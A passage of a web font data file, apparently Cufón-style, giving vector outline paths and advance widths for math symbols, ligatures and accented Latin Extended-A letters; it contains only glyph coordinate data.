8,18v6,0,7,-7,9,-20r31,-260v15,-41,71,-40,83,3v-2,12,-7,18,-18,18v-11,0,-27,-35,-32,2r-32,262v-17,42,-74,41,-85,-7v2,-11,8,-16,16,-16","w":161},"\u2248":{"d":"65,-151v-11,-3,-18,14,-30,12v-12,-2,-18,-8,-17,-19v-2,-10,23,-26,45,-28v3,-7,67,31,84,4v13,-4,27,4,25,17v2,11,-23,28,-44,29v-6,0,-27,-5,-63,-15xm21,-102v-2,-18,27,-31,45,-31v3,-7,68,32,86,3v13,-3,24,6,23,18v2,10,-22,30,-47,28v-4,0,-25,-4,-61,-14v-9,-2,-18,13,-29,12v-11,-2,-17,-8,-17,-16"},"\u2264":{"d":"146,-210v29,2,27,34,1,42r-74,46r89,56v10,13,6,31,-14,33v-42,-17,-87,-53,-126,-75v-13,-20,0,-26,24,-41v65,-40,97,-61,100,-61xm33,-33r117,0v9,0,17,7,17,21v0,12,-8,17,-16,17r-117,0v-10,0,-16,-6,-17,-19v2,-12,8,-19,16,-19"},"\u2265":{"d":"35,-34r118,0v10,0,16,8,16,21v0,12,-8,17,-16,17r-118,0v-9,0,-14,-6,-16,-19v2,-12,7,-19,16,-19xm114,-123v-64,-45,-87,-40,-95,-70v0,-9,6,-15,19,-18v7,-2,131,78,128,78v8,19,0,24,-21,36v-73,45,-93,61,-107,63v-30,-8,-22,-35,8,-46"},"\uf001":{"d":"45,-181v-14,-80,105,-106,124,-30v0,10,-6,17,-18,19v-16,3,-22,-32,-43,-29v-17,-1,-29,16,-26,40v23,1,49,-10,50,19v1,18,-30,17,-50,16r0,134v0,19,-33,24,-37,1v3,-43,0,-90,1,-135v-22,-1,-44,7,-46,-18v-1,-16,22,-20,45,-17xm152,-188v12,0,18,9,18,19r0,156v0,25,-37,21,-36,1r0,-159v2,-12,8,-17,18,-17","w":179},"\ufb01":{"d":"45,-181v-14,-80,105,-106,124,-30v0,10,-6,17,-18,19v-16,3,-22,-32,-43,-29v-17,-1,-29,16,-26,40v23,1,49,-10,50,19v1,18,-30,17,-50,16r0,134v0,19,-33,24,-37,1v3,-43,0,-90,1,-135v-22,-1,-44,7,-46,-18v-1,-16,22,-20,45,-17xm152,-188v12,0,18,9,18,19r0,156v0,25,-37,21,-36,1r0,-159v2,-12,8,-17,18,-17","w":179},"\uf002":{"d":"45,-182v-13,-79,103,-106,125,-32r-1,182v16,-1,26,2,26,19v0,22,-22,18,-44,18v-10,0,-18,-7,-18,-19r0,-193v-14,-28,-58,-12,-51,25v24,1,50,-9,51,19v1,18,-30,18,-51,17r1,134v0,19,-33,24,-38,1v3,-43,0,-90,1,-135v-23,-1,-44,6,-46,-19v-1,-16,23,-20,45,-17","w":190},"\ufb02":{"d":"45,-182v-13,-79,103,-106,125,-32r-1,182v16,-1,26,2,26,19v0,22,-22,18,-44,18v-10,0,-18,-7,-18,-19r0,-193v-14,-28,-58,-12,-51,25v24,1,50,-9,51,19v1,18,-30,18,-51,17r1,134v0,19,-33,24,-38,1v3,-43,0,-90,1,-135v-23,-1,-44,6,-46,-19v-1,-16,23,-20,45,-17","w":190},"\u0100":{"d":"30,-304r149,0v24,0,20,38,0,38r-149,0v-10,0,-15,-7,-17,-20v3,-11,8,-18,17,-18xm125,-131r-22,-56r-20,56r42,0xm87,-247v17,-18,29,-7,39,19r81,216v-6,24,-37,22,-40,-9r-29,-73r-70,0r-35,93v-12,12,-35,5,-33,-13","w":208},"\u0101":{"d":"95,-149v-29,-1,-58,24,-59,60v-1,30,24,58,62,58v27,0,56,-25,56,-60v0,-29,-23,-57,-59,-58xm23,-233r149,0v12,2,18,8,17,20v-1,11,-8,17,-17,17r-149,0v-10,0,-15,-7,-17,-20v3,-11,8,-17,17,-17xm95,-185v47,-1,99,39,95,97v-2,33,16,93,-18,93v-9,0,-18,-7,-18,-20v-57,49,-154,5,-154,-76v0,-45,40,-93,95,-94","w":193},"\u0102":{"d":"161,-304v3,16,-30,47,-57,45v-25,-1,-48,-14,-55,-46v3,-13,9,-18,20,-18v16,0,19,28,36,26v17,2,19,-28,38,-26v12,2,18,9,18,19xm125,-131r-22,-56r-20,56r42,0xm87,-247v17,-18,29,-7,39,19r81,216v-6,24,-37,22,-40,-9r-29,-73r-70,0r-35,93v-12,12,-35,5,-33,-13","w":211},"\u0103":{"d":"95,-149v-29,-1,-58,24,-59,60v-1,30,24,58,62,58v27,0,56,-25,56,-60v0,-29,-23,-57,-59,-58xm154,-235v0,15,-29,46,-58,44v-25,-1,-48,-13,-55,-45v3,-13,9,-19,20,-18v16,-3,19,27,36,25v17,3,20,-28,39,-25v12,2,18,9,18,19xm95,-185v47,-1,99,39,95,97v-2,33,16,93,-18,93v-9,0,-18,-7,-18,-20v-57,49,-154,5,-154,-76v0,-45,40,-93,95,-94","w":196},"\u0104":{"d":"128,-130r-22,-57r-21,57r43,0xm213,-7v7,27,-7,36,-20,45v9,10,53,-5,49,23v-3,23,-23,16,-45,18v-38,3,-58,-60,-20,-78v-2,-7,-14,-38,-35,-94r-72,0r-36,96v-13,12,-36,4,-33,-14r89,-238v17,-18,29,-7,38,18v52,147,85,221,85,224","w":235},"\u0105":{"d":"96,-146v-29,-1,-58,24,-59,60v-1,30,24,58,62,58v27,0,57,-26,57,-60v0,-29,-24,-58,-60,-58xm96,-182v47,-2,96,40,96,97r0,100v3,14,-16,12,-20,23v13,9,48,-7,48,22v0,23,-23,15,-45,17v-36,4,-57,-59,-20,-76r0,-12v-57,49,-154,4,-154,-77v0,-46,40,-92,95,-94","w":218},"\u0106":{"d":"171,-312v4,4,-37,46,-51,55v34,-4,60,6,88,25v9,15,3,32,-17,31v-60,-47,-154,-4,-154,75v0,68,87,124,152,76v15,0,24,7,23,19v3,15,-48,36,-82,36v-63,0,-130,-59,-130,-131v0,-61,49,-119,112,-130v-12,-2,-19,-8,-18,-21v5,-10,67,-95,77,-35","w":219},"\u0107":{"d":"0,-90v0,-75,106,-132,163,-68v8,14,-1,30,-16,29v-8,0,-34,-24,-53,-20v-28,-2,-56,24,-58,60v-3,47,67,80,103,40v14,-5,25,1,27,17v4,12,-42,37,-74,37v-43,0,-92,-46,-92,-95xm57,-204v1,-16,77,-96,77,-39v0,6,-13,19,-34,40v-11,11,-16,17,-25,16v-12,-1,-18,-7,-18,-17","w":171},"\u0108":{"d":"0,-126v0,-94,123,-175,208,-106v9,15,3,32,-17,31v-60,-47,-154,-4,-154,75v0,68,87,124,152,76v15,0,24,7,23,19v3,15,-48,36,-82,36v-63,0,-130,-59,-130,-131xm123,-324v18,-3,43,30,46,48v-7,25,-30,21,-43,0v-12,24,-43,21,-43,-3v-1,-5,24,-43,40,-45","w":220},"\u0109":{"d":"0,-90v0,-75,106,-132,163,-68v8,14,-1,30,-16,29v-8,0,-34,-24,-53,-20v-28,-2,-56,24,-58,60v-3,47,67,80,103,40v14,-5,25,1,27,17v4,12,-42,37,-74,37v-43,0,-92,-46,-92,-95xm95,-260v18,-2,42,29,45,48v-7,25,-30,21,-43,0v-12,25,-42,20,-43,-3v-1,-5,25,-43,41,-45","w":172},"\u010a":{"d":"0,-126v0,-94,123,-175,208,-106v9,15,3,32,-17,31v-60,-47,-154,-4,-154,75v0,68,87,124,152,76v15,0,24,7,23,19v3,15,-48,36,-82,36v-63,0,-130,-59,-130,-131xm105,-292v-2,-29,48,-37,52,-3v2,17,-8,29,-26,29v-14,0,-25,-9,-26,-26","w":221},"\u010b":{"d":"0,-90v0,-75,106,-132,163,-68v8,14,-1,30,-16,29v-8,0,-34,-24,-53,-20v-28,-2,-56,24,-58,60v-3,47,67,80,103,40v14,-5,25,1,27,17v4,12,-42,37,-74,37v-43,0,-92,-46,-92,-95xm73,-221v-3,-29,48,-39,52,-3v1,15,-8,28,-26,28v-14,0,-24,-8,-26,-25","w":171},"\u010c":{"d":"0,-126v0,-94,123,-175,208,-106v9,15,3,32,-17,31v-60,-47,-154,-4,-154,75v0,68,87,124,152,76v15,0,24,7,23,19v3,15,-48,36,-82,36v-63,0,-130,-59,-130,-131xm130,-259v-16,3,-44,-30,-45,-48v7,-26,30,-21,43,1v12,-25,42,-22,43,2v1,8,-28,47,-41,45","w":218},"\u010d":{"d":"0,-90v0,-75,106,-132,163,-68v8,14,-1,30,-16,29v-8,0,-34,-24,-53,-20v-28,-2,-56,24,-58,60v-3,47,67,80,103,40v14,-5,25,1,27,17v4,12,-42,37,-74,37v-43,0,-92,-46,-92,-95xm97,-193v-17,4,-44,-30,-46,-48v7,-25,30,-21,43,0v12,-24,43,-21,43,3v1,7,-28,47,-40,45","w":174},"\u010e":{"d":"193,-125v0,64,-60,131,-130,130v-24,-1,-63,7,-63,-18r0,-227v3,-33,33,-12,62,-19v65,-3,131,61,131,134xm157,-127v0,-54,-45,-102,-120,-95r0,191v69,8,120,-30,120,-96xm89,-259v-17,4,-42,-31,-45,-48v7,-26,30,-23,43,0v12,-25,42,-22,43,2v1,8,-29,48,-41,46","w":204},"\u010f":{"d":"0,-91v0,-71,98,-129,156,-75v4,-31,-15,-90,19,-91v11,2,17,8,17,16r0,154v0,46,-49,99,-99,92v-43,3,-93,-47,-93,-96xm98,-151v-32,-2,-60,23,-62,61v-1,29,23,58,62,59v28,1,58,-24,58,-61v0,-29,-23,-57,-58,-59xm195,-249v0,-17,8,-22,22,-22v13,0,23,19,25,50v0,18,-15,46,-40,52v-23,-20,21,-53,-7,-80","w":245},"\u0110":{"d":"226,-125v0,63,-60,132,-130,130v-24,-1,-63,7,-63,-18r0,-104v-32,11,-43,-35,-14,-37r14,0r0,-86v2,-34,33,-11,62,-19v65,-3,131,61,131,134xm189,-127v0,-54,-45,-102,-120,-95r0,68v25,1,49,-8,52,18v3,21,-27,21,-52,19r0,86v69,7,120,-28,120,-96","w":229},"\u0111":{"d":"103,-151v-32,-2,-59,23,-61,61v-2,30,23,59,62,59v28,0,58,-24,58,-61v0,-29,-24,-57,-59,-59xm5,-91v0,-70,99,-129,157,-75r0,-32v-21,4,-45,-2,-43,-19v3,-26,18,-17,42,-18v-4,-29,36,-27,36,-6r0,6v22,0,39,-5,42,18v3,17,-19,22,-42,19r1,111v-1,46,-49,99,-100,92v-43,3,-93,-47,-93,-96","w":236},"\u0112":{"d":"23,-259v41,4,97,2,140,1v11,0,18,7,20,20v-2,11,-9,17,-20,17r-117,0r0,79v35,6,93,-17,101,18v-1,32,-65,13,-101,18r0,75r120,0v9,0,15,6,17,19v-3,11,-10,17,-18,17r-137,0v-12,-2,-18,-8,-18,-18r0,-226v1,-14,9,-15,13,-20xm20,-309r149,0v24,0,20,37,0,37r-149,0v-10,0,-15,-7,-17,-20v3,-11,8,-17,17,-17","w":193},"\u0113":{"d":"0,-88v-2,-46,41,-93,93,-94v48,-1,97,39,94,99v-1,12,-8,17,-18,17r-128,0v7,27,53,49,86,25v15,0,22,7,22,19v0,14,-22,25,-56,27v-47,2,-91,-39,-93,-93xm150,-101v-2,-15,-33,-52,-59,-44v-23,-3,-47,22,-53,44r112,0xm20,-237r149,0v24,0,20,37,0,37r-149,0v-10,0,-15,-7,-17,-20v3,-11,8,-17,17,-17","w":194},"\u0114":{"d":"19,-259v41,4,97,2,140,1v11,0,18,7,20,20v-2,11,-9,17,-20,17r-116,0r0,79v36,6,92,-17,101,18v-2,32,-65,13,-101,18r0,75r119,0v9,0,15,6,17,19v-3,11,-9,17,-17,17r-138,0v-12,-2,-18,-8,-18,-18r0,-226v1,-14,9,-15,13,-20xm151,-307v3,14,-29,46,-57,44v-25,-2,-48,-13,-55,-45v3,-13,9,-18,20,-18v16,0,18,27,36,25v17,3,20,-27,38,-25v12,2,18,9,18,19","w":184},"\u0115":{"d":"2,-88v-2,-46,41,-93,92,-94v49,-1,97,40,95,99v0,12,-8,17,-18,17r-129,0v7,27,54,48,87,25v15,0,22,7,22,19v0,14,-23,25,-57,27v-47,2,-90,-40,-92,-93xm152,-101v-3,-14,-33,-52,-60,-44v-23,-3,-47,22,-53,44r113,0xm153,-239v0,16,-30,46,-58,45v-25,-1,-49,-14,-55,-46v3,-13,9,-18,20,-18v16,0,19,28,36,26v17,3,20,-28,39,-26v12,2,18,9,18,19","w":193},"\u0116":{"d":"18,-257r141,-1v11,0,17,7,19,20v-2,11,-9,17,-20,17r-116,0r0,79v35,6,93,-17,101,18v-2,32,-65,13,-101,18r0,75r120,0v9,0,14,6,16,19v-3,11,-9,17,-17,17r-138,0v-12,-2,-18,-8,-18,-18r0,-226v2,-12,6,-18,13,-18xm93,-267v-33,0,-32,-51,1,-52v14,0,25,9,26,28v1,12,-11,24,-27,24","w":188},"\u0117":{"d":"4,-88v-2,-46,41,-93,93,-94v48,-1,97,39,94,99v-1,12,-8,17,-18,17r-129,0v8,26,54,49,87,25v15,0,22,7,22,19v0,14,-22,25,-56,27v-47,2,-91,-39,-93,-93xm154,-101v-2,-15,-33,-52,-59,-44v-24,-3,-47,23,-54,44r113,0xm75,-216v-3,-29,47,-37,51,-3v1,16,-7,27,-26,28v-14,0,-23,-8,-25,-25","w":194},"\u0118":{"d":"151,79v-36,2,-64,-4,-65,-41v0,-13,6,-23,18,-30r0,-3v-33,-5,-99,14,-99,-18r0,-226v2,-12,6,-18,13,-18r141,-1v11,0,17,7,19,20v-2,11,-9,17,-20,17r-116,0r0,79v35,6,93,-17,101,18v-2,32,-65,13,-101,18r0,75r120,0v9,0,14,6,16,19v-4,19,-18,17,-38,17v0,-2,-1,-3,-1,-4v0,19,3,34,-17,36v-3,2,0,8,5,7v18,-2,40,0,38,18v0,8,-5,13,-14,17","w":184},"\u0119":{"d":"154,-101v-2,-15,-33,-52,-59,-44v-24,-3,-47,23,-54,44r113,0xm139,76v-36,2,-64,-4,-65,-41v0,-13,6,-23,17,-30v-43,0,-85,-41,-87,-93v-2,-46,41,-93,93,-94v48,-1,97,39,94,99v-1,12,-8,17,-18,17r-129,0v8,26,54,49,87,25v15,0,23,7,22,19v0,11,-8,18,-25,22v-1,17,1,32,-18,34v-4,3,-1,7,5,7v18,-1,40,0,38,18v0,8,-5,13,-14,17","w":197},"\u011a":{"d":"19,-257r140,-1v11,0,18,7,20,20v-2,11,-9,17,-20,17r-116,0r0,79v36,6,92,-17,101,18v-2,32,-65,13,-101,18r0,75r119,0v9,0,15,6,17,19v-3,11,-9,17,-17,17r-138,0v-12,-2,-18,-8,-18,-18r0,-226v2,-12,6,-18,13,-18xm95,-259v-16,4,-43,-31,-45,-48v7,-26,30,-23,43,0v12,-25,42,-22,43,2v1,8,-29,48,-41,46","w":187},"\u011b":{"d":"8,-88v-2,-46,41,-93,93,-94v49,-1,96,40,94,99v0,12,-8,17,-18,17r-129,0v7,27,54,48,87,25v15,0,22,7,22,19v0,14,-22,25,-56,27v-47,2,-91,-39,-93,-93xm158,-101v-2,-15,-33,-52,-59,-44v-23,-3,-48,22,-54,44r113,0xm106,-190v-17,4,-44,-30,-46,-48v7,-25,30,-21,43,0v12,-24,43,-21,43,3v1,7,-28,47,-40,45","w":199},"\u011c":{"d":"216,-221v-8,41,-50,-6,-85,1v-40,-3,-88,47,-88,95v0,60,74,118,139,82r0,-52v-24,-1,-63,7,-60,-19v3,-31,50,-12,79,-17v31,2,18,60,18,91v0,41,-53,42,-83,45v-63,4,-130,-58,-130,-131v0,-92,120,-175,205,-108v3,4,5,9,5,13xm130,-328v17,-2,42,30,45,48v-7,25,-30,21,-43,0v-12,25,-42,20,-43,-3v-1,-5,25,-43,41,-45","w":225},"\u011d":{"d":"4,-90v0,-47,44,-95,95,-95v52,0,94,50,94,113r0,79v2,30,-53,71,-94,71v-37,0,-82,-22,-92,-64v3,-22,32,-24,38,2v30,44,117,34,113,-31v-57,51,-154,0,-154,-75xm100,-149v-31,-2,-58,23,-60,60v-1,28,23,58,61,58v28,0,56,-24,57,-60v1,-28,-23,-56,-58,-58xm98,-261v18,-4,42,29,45,48v-7,26,-30,23,-43,0v-11,25,-40,22,-43,0v-2,-11,24,-44,41,-48","w":205},"\u011e":{"d":"214,-221v-8,41,-50,-6,-85,1v-40,-3,-88,47,-88,95v0,61,74,119,139,82r0,-52v-24,-1,-63,7,-60,-19v3,-31,50,-12,79,-17v30,3,17,61,17,91v0,42,-54,43,-83,45v-63,5,-129,-59,-129,-131v0,-92,120,-175,205,-108v3,4,5,9,5,13xm186,-304v3,14,-29,46,-57,44v-25,-2,-50,-13,-56,-46v3,-13,9,-18,21,-17v15,-2,18,27,35,25v17,3,21,-27,39,-25v12,2,18,9,18,19","w":219},"\u011f":{"d":"159,-239v3,16,-30,47,-57,45v-25,-1,-50,-13,-56,-46v3,-13,9,-18,20,-18v16,0,19,28,36,26v17,3,20,-28,39,-26v12,2,18,9,18,19xm6,-90v0,-47,44,-95,95,-95v52,0,94,50,94,113r0,79v2,30,-53,71,-94,71v-38,0,-80,-23,-92,-64v3,-22,32,-24,38,2v30,44,118,35,113,-31v-57,51,-154,-1,-154,-75xm102,-149v-31,-2,-58,23,-60,60v-1,28,23,58,61,58v28,0,56,-24,57,-60v1,-28,-23,-56,-58,-58","w":200},"\u0120":{"d":"214,-221v-8,41,-50,-6,-85,1v-40,-3,-87,46,-87,95v0,61,74,119,139,82r0,-52v-24,-1,-64,7,-61,-19v3,-31,51,-12,80,-17v30,3,17,61,17,91v0,41,-53,42,-83,45v-62,4,-129,-58,-129,-131v0,-93,120,-174,205,-108v3,4,4,9,4,13xm111,-294v-3,-30,48,-37,52,-3v1,15,-8,28,-26,28v-14,0,-24,-8,-26,-25","w":223},"\u0121":{"d":"81,-226v-3,-29,48,-39,52,-3v1,15,-8,28,-26,28v-14,0,-24,-8,-26,-25xm8,-90v0,-47,44,-95,95,-95v52,-1,94,49,94,113r0,79v2,29,-53,71,-94,71v-37,0,-82,-22,-92,-64v3,-22,32,-24,38,2v30,44,117,35,112,-31v-57,51,-153,0,-153,-75xm104,-149v-32,-2,-59,21,-60,60v-1,29,22,58,61,58v28,0,56,-22,56,-60v0,-28,-22,-56,-57,-58","w":201},"\u0122":{"d":"216,-221v-8,41,-50,-6,-85,1v-40,-3,-88,47,-88,95v0,60,74,118,139,82r0,-52v-24,-1,-63,7,-60,-19v3,-31,50,-12,79,-17v31,2,16,60,18,91v3,36,-44,38,-64,44v35,28,9,79,-48,69v-23,-4,-17,-35,2,-34v9,-2,26,5,27,-5v-9,-7,-23,-10,-18,-30v-52,-1,-112,-64,-112,-130v0,-92,120,-175,205,-108v3,4,5,9,5,13","w":224},"\u0123":{"d":"107,-295v8,-6,24,-3,20,10v-11,31,-13,43,-1,69v0,11,-7,20,-20,20v-15,0,-27,-16,-27,-49v0,-18,9,-34,28,-50xm10,-90v0,-47,44,-95,95,-95v52,0,94,50,94,113r0,79v2,30,-53,71,-94,71v-38,0,-80,-23,-92,-64v3,-22,32,-24,38,2v30,44,118,35,113,-31v-57,51,-154,0,-154,-75xm106,-149v-31,-2,-58,23,-60,60v-1,28,23,58,61,58v28,0,56,-24,57,-60v1,-28,-23,-56,-58,-58","w":208},"\u0124":{"d":"7,-238v1,-14,7,-20,20,-19v11,1,16,8,16,16r0,99r115,0r0,-98v0,-24,36,-20,36,0r0,229v0,9,-6,15,-19,16v-11,-2,-17,-8,-17,-18r0,-93r-115,0r0,94v-1,21,-36,23,-36,-1r0,-225xm103,-328v18,-3,43,30,46,48v-7,25,-30,21,-43,0v-12,24,-43,21,-43,-3v-1,-5,24,-43,40,-45","w":206},"\u0125":{"d":"92,-150v-28,0,-52,21,-49,62v-6,33,17,93,-19,93v-9,0,-15,-5,-18,-16r0,-228v0,-24,37,-21,37,-2r0,70v51,-41,135,0,135,66r0,93v0,19,-35,25,-36,1v-4,-62,17,-139,-50,-139xm96,-313v19,-2,43,30,46,48v-7,25,-30,21,-43,0v-12,24,-43,21,-43,-3v-1,-5,23,-43,40,-45","w":188},"\u0126":{"d":"24,-215v-1,-21,-1,-46,20,-42v22,3,15,22,16,43r115,0v-1,-21,-1,-46,20,-43v21,2,15,22,16,42v23,-1,31,33,3,39r-3,0r0,165v0,9,-6,15,-19,16v-11,-2,-17,-8,-17,-18r0,-93r-115,0r0,94v-1,21,-36,23,-36,-1r0,-163v-28,-2,-23,-37,-4,-38v-1,-3,2,-1,4,-1xm60,-177r0,35r115,0r0,-35r-115,0","w":229},"\u0127":{"d":"137,-150v-28,0,-52,21,-49,62v-6,33,17,93,-19,93v-9,0,-15,-5,-18,-16r0,-183v-21,2,-48,-1,-46,-19v3,-27,21,-18,46,-19v-6,-30,36,-31,37,-9r0,9v34,6,87,-16,94,19v-2,31,-61,16,-94,19r0,23v51,-41,135,0,135,66r0,93v0,19,-35,25,-36,1v-4,-62,17,-139,-50,-139","w":233},"\u0128":{"d":"21,-242v-2,-20,29,-18,49,-18v25,0,23,38,1,37r2,0r-1,192v9,0,17,6,17,19v0,24,-27,16,-50,17v-27,1,-17,-39,-2,-36r0,-192r2,0v-11,0,-17,-6,-18,-19xm7,-288v1,-27,46,-29,67,-10v16,-5,39,-5,37,15v-2,26,-51,28,-71,8v-13,6,-34,3,-33,-13","w":109},"\u0129":{"d":"39,-166v-2,-26,36,-23,36,-4r0,158v0,9,-5,17,-18,17v-10,0,-18,-6,-18,-18r0,-153xm7,-216v1,-27,46,-29,67,-10v16,-5,39,-5,37,15v-1,24,-49,30,-68,9v-15,6,-37,4,-36,-14","w":108},"\u012a":{"d":"29,-242v-2,-20,29,-18,49,-18v25,0,23,38,1,37r2,0r-1,192v9,0,17,6,17,19v0,24,-27,16,-50,17v-27,1,-17,-39,-2,-36r0,-192r2,0v-11,0,-17,-6,-18,-19xm4,-288v4,-18,10,-22,25,-19v34,5,87,-16,95,18v-2,33,-66,16,-104,20v-11,-4,-16,-10,-16,-19","w":120},"\u012b":{"d":"48,-166v-2,-27,37,-22,37,-4r0,158v-1,21,-37,24,-37,-1r0,-153xm20,-237v34,12,99,-18,108,20v-2,34,-67,13,-104,20v-21,-3,-18,-36,-4,-38r0,-2","w":130},"\u012c":{"d":"27,-242v-3,-21,29,-18,49,-18v25,0,21,38,0,37r3,0r-1,192v9,0,16,6,16,19v0,24,-27,16,-50,17v-26,1,-16,-39,-2,-36r0,-192r3,0v-11,0,-17,-6,-18,-19xm118,-309v0,16,-28,47,-58,45v-25,-2,-49,-14,-55,-46v2,-13,9,-17,20,-17v16,-3,19,27,36,25v17,3,21,-27,39,-25v12,2,18,8,18,18","w":113},"\u012d":{"d":"116,-237v3,15,-28,47,-57,45v-25,-2,-49,-14,-55,-46v2,-13,9,-17,20,-17v16,0,18,27,36,25v17,3,20,-27,38,-25v12,2,18,8,18,18xm39,-166v-2,-26,36,-23,36,-4r0,158v0,9,-5,17,-18,17v-10,0,-18,-6,-18,-18r0,-153","w":113},"\u012e":{"d":"77,70v-49,14,-84,-32,-54,-66v-21,-4,-9,-38,3,-35r0,-192r2,0v-20,0,-25,-34,0,-37v20,2,52,-3,50,19v-1,12,-8,18,-18,18r3,0r0,192r-2,0v9,0,16,6,17,19v0,14,-13,11,-13,23v0,13,-11,15,-19,21v2,7,20,4,27,3v23,3,24,29,4,35","w":89},"\u012f":{"d":"22,-213v1,-24,37,-20,37,-2v0,13,-4,21,-19,21v-9,0,-15,-7,-18,-19xm71,69v-36,2,-64,-4,-65,-41v0,-13,6,-24,18,-31v-5,-48,-1,-110,-2,-163v-1,-26,37,-23,37,-4r0,180v0,10,-6,15,-18,17v-3,3,1,8,6,7v18,-1,40,0,38,18v0,8,-5,13,-14,17","w":81},"\u0130":{"d":"11,-242v-3,-21,28,-18,48,-18v25,0,23,38,1,37r3,0r0,192r-2,0v9,0,17,6,17,19v0,24,-27,16,-50,17v-26,1,-16,-39,-2,-36r0,-192r2,0v-11,0,-16,-6,-17,-19xm20,-294v-2,-29,48,-37,52,-3v1,16,-7,27,-26,28v-14,0,-25,-8,-26,-25","w":81},"\u0132":{"d":"11,-242v-3,-21,28,-18,48,-18v25,0,23,38,1,37r3,0r0,192r-2,0v9,0,17,6,17,19v0,24,-27,16,-50,17v-26,1,-16,-39,-2,-36r0,-192r2,0v-11,0,-16,-6,-17,-19xm162,-32v25,0,48,-18,48,-47r0,-163v2,-22,36,-24,36,0r0,163v2,42,-37,84,-86,84v-40,0,-82,-38,-82,-85v3,-13,8,-17,19,-17v12,0,18,8,18,25v1,15,24,40,47,40","w":252},"\u0133":{"d":"14,-213v0,-25,37,-20,37,-2v0,13,-4,21,-19,21v-9,0,-15,-7,-18,-19xm14,-166v-2,-27,38,-22,37,-4r0,158v-1,21,-37,24,-37,-1r0,-153xm102,-230v24,3,25,35,-1,37v-22,-5,-23,-32,1,-37xm120,-5v1,44,-31,81,-82,82v-11,0,-18,-6,-18,-19v0,-10,6,-18,19,-18v28,0,46,-19,46,-51r0,-157v0,-10,6,-16,18,-18v12,2,17,9,17,18r0,163","w":133},"\u0134":{"d":"95,-32v25,0,47,-18,47,-47r0,-163v2,-22,37,-24,37,0r0,163v2,42,-37,84,-86,84v-40,0,-82,-38,-82,-85v4,-13,7,-18,19,-17v12,0,18,8,18,25v1,15,24,40,47,40xm157,-323v18,-2,41,30,45,48v-7,26,-30,21,-43,-1v-12,25,-42,22,-43,-2v-1,-5,24,-43,41,-45","w":204},"\u0135":{"d":"94,-186v12,2,17,9,17,18v-8,103,36,242,-82,244r4,0v-11,4,-22,-4,-22,-18v0,-10,6,-18,19,-18v27,0,45,-17,45,-51r0,-157v0,-10,7,-16,19,-18xm89,-252v19,-2,43,30,46,48v-7,25,-30,21,-43,0v-12,24,-43,21,-43,-3v-1,-5,23,-43,40,-45","w":142},"\u0136":{"d":"8,-239v0,-25,36,-21,36,-1r0,102v86,-81,106,-115,126,-116v24,6,18,24,1,41r-78,79r91,113v2,33,-28,33,-44,3r-74,-90r-22,22v-6,32,17,91,-18,91v-10,0,-18,-6,-18,-18r0,-226xm79,4v0,-12,6,-19,18,-19v21,0,34,21,34,38v0,28,-26,42,-63,38v-22,-2,-17,-35,1,-34v9,-2,27,5,28,-5v-4,-5,-21,-9,-18,-18","w":194},"\u0137":{"d":"91,21v-17,-4,-28,-36,0,-38v42,6,47,69,0,77v-20,-1,-44,3,-44,-19v0,-25,31,-9,44,-20xm173,-168v-3,20,-79,56,-73,57r72,91v-2,36,-24,28,-46,0r-57,-71r-22,14v-5,30,16,79,-19,82v-9,0,-14,-5,-17,-16r0,-229v-1,-26,36,-20,36,-2r0,122v63,-39,86,-67,108,-67v10,0,16,6,18,19","w":180},"\u0138":{"d":"175,-168v-3,20,-78,56,-72,57r71,91v-2,36,-24,28,-46,0r-57,-71r-22,14v-5,30,15,82,-18,82v-9,0,-15,-5,-18,-16r0,-164v0,-23,37,-26,36,0r0,55v63,-39,86,-67,108,-67v10,0,16,6,18,19","w":183},"\u0139":{"d":"5,-238v1,-14,7,-20,20,-19v11,1,17,8,17,16r0,210r103,0v10,0,16,6,18,19v-3,11,-9,17,-18,17r-122,0v-10,0,-18,-6,-18,-18r0,-225xm36,-267v-4,-13,47,-58,57,-59v11,0,19,6,19,20v0,6,-13,19,-34,40v-12,11,-15,18,-25,17v-12,-1,-17,-8,-17,-18","w":166},"\u013a":{"d":"14,-237v1,-14,6,-20,19,-19v11,1,17,8,17,16r0,209v16,-1,25,2,25,19v0,22,-22,16,-43,17v-10,0,-18,-6,-18,-18r0,-224xm3,-273v0,-13,62,-90,72,-36v2,4,-36,54,-56,53v-11,-1,-16,-8,-16,-17","w":81},"\u013b":{"d":"90,40v-2,-7,-21,-9,-18,-19v0,-7,2,-13,6,-16v-28,-4,-74,13,-74,-18r0,-225v1,-15,7,-21,20,-19v11,1,16,8,16,16r0,210r103,0v10,0,17,6,19,19v-5,25,-33,15,-58,17v41,26,16,84,-43,73v-21,-4,-18,-35,1,-34v9,-1,26,4,28,-4","w":163},"\u013c":{"d":"52,40v-14,-4,-24,-25,-12,-35v-10,0,-18,-6,-18,-18r0,-224v1,-14,7,-20,20,-19v11,1,17,8,17,16r0,209v15,-1,23,2,25,19v-2,13,-8,17,-20,17v42,20,22,83,-30,73v-15,3,-27,-5,-26,-18v2,-24,31,-9,44,-20","w":90},"\u013d":{"d":"12,-238v1,-14,6,-20,19,-19v11,1,17,8,17,16r0,210r103,0v10,0,16,6,18,19v-3,11,-9,17,-18,17r-121,0v-10,0,-18,-6,-18,-18r0,-225xm115,-259v0,-17,7,-25,22,-23v13,-1,23,19,25,50v0,18,-15,46,-40,52v-23,-19,21,-53,-7,-79","w":171},"\u013e":{"d":"13,-237v1,-14,7,-20,20,-19v11,1,16,8,16,16r0,209v16,-1,26,2,26,19v0,22,-23,16,-44,17v-10,0,-18,-6,-18,-18r0,-224xm54,-258v0,-17,7,-23,22,-23v13,0,25,20,25,51v0,18,-14,46,-40,51v-23,-19,21,-52,-7,-79","w":98},"\u013f":{"d":"12,-238v1,-14,6,-20,19,-19v11,1,17,8,17,16r0,210r103,0v10,0,16,6,18,19v-3,11,-9,17,-18,17r-121,0v-10,0,-18,-6,-18,-18r0,-225xm116,-106v-33,0,-32,-51,1,-52v14,0,25,9,26,28v1,12,-11,24,-27,24","w":176},"\u0140":{"d":"87,-100v-35,-1,-32,-52,1,-52v32,0,33,50,0,52r-1,0xm11,-237v1,-14,7,-20,20,-19v11,1,17,8,17,16r0,209v15,-1,25,2,25,19v0,22,-23,16,-44,17v-10,0,-18,-6,-18,-18r0,-224","w":116},"\u0141":{"d":"33,-126r0,-112v1,-14,6,-20,19,-19v11,1,17,8,17,16r0,89v27,-18,32,-27,44,-25v23,4,23,35,-6,45r-38,27r0,74r103,0v10,0,16,6,18,19v-3,11,-9,17,-18,17r-122,0v-29,-2,-13,-56,-17,-84v-13,5,-27,-7,-27,-18v0,-9,10,-19,27,-29","w":189},"\u0142":{"d":"22,-64v-41,-13,-7,-42,17,-55r0,-118v1,-